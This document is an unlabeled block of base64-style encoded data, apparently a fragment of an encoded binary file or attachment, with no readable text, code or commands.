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
